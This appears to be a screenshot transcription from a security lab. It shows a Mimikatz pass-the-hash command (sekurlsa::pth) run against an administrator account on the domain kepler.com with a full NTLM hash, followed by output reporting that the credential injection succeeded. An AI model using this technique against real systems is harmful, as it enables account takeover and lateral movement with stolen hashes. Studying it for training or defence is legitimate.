 mimikatz # sekurlsa::pth /user:administrator /domain:kepler.com /ntlm:e5ae562ddf
aa6b446c32764ab1ebf3ed
user    : administrator
domain  : kepler.com
program : cmd.exe
impers. : no
NTLM    : e5ae562ddfaa6b446c32764ab1ebf3ed
  |  PID  6724
  |  TID  2508
  |  LSA Process is now R/W
  |  LUID 0 ; 3252598 (00000000:0031a176)
  \_ msv1_0   - data copy @ 0000000001B09290 : OK !
  \_ kerberos - data copy @ 0000000001B4ED48
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
moonsec